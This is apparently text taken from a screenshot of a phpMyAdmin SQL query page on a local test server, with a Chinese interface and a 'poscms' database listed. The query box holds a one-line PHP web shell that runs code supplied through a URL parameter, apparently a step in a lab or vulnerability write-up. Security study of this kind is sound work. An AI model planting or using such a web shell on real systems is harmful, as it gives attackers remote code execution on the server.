 127.0.0.1/phpmyadmin2/server_sql.php
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
poscms
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
Run SQL query/queries on server “localhost”:
1 SELECT '<?php eval($_GET[z]); exit();?>'
清除 格式 Get auto-saved query
Bind parameters
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束 执行